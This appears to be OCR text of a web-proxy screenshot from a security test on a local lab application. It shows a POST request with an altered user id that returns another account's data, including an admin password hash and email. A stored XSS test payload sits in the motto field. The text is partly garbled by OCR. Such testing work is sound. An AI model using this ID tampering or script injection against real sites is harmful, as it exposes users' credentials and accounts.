 Request
数据包扫描
美化
热加载
构造请求
1 POST /admintwo_master_war_exploded/user/home HTTP/1.1
2 Host ? : 192.168.21.1:8080
3 Referer: http://192.168.21.1:8080/admintwo_master_war_exploded/user_home?id=201
4 Accept-Language: zh-CN,zh;q=0.9
5 Origin: http://192.168.21.1:8080
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Accept: application/json, text/javascript, */*; q=0.01
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
11 Content-Length auto : 6
12
13 id=200
384bytes / 15ms
美化
编码
详情
1 HTTP/1.1 200
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET
5 Content-Type: text/html; charset=utf-8
6 Date: Tue, 01 Apr 2025 07:08:29 GMT
7 Content-Length: 384
8
9 {"user":{"id":200,"name":"admin123",
"password":"afdd0b4ad2ec172c586e2150770fbf9e","email":"admin@163.com",
"jifen":0,"money":0,"isactive":1,"style":0,"nowtime":"Apr 1, 2025
9:21:36 AM","sex":0,"label":"3","img":"res/images/avatar/5.jpg",
"city":"某城市","motto":"\u003c < script\u003e > alert(\u0027 ' XSS\u0027 '
\u003c < /script\u003e > "},"labels":{"id":0,"name":"青铜5","money":0,
"isfriend":0}}
远端地址:192.168.21.1:8080; 响应
时间:15ms; 总耗时:22ms; URL:htt
p://192.168.21.1:8080/admin...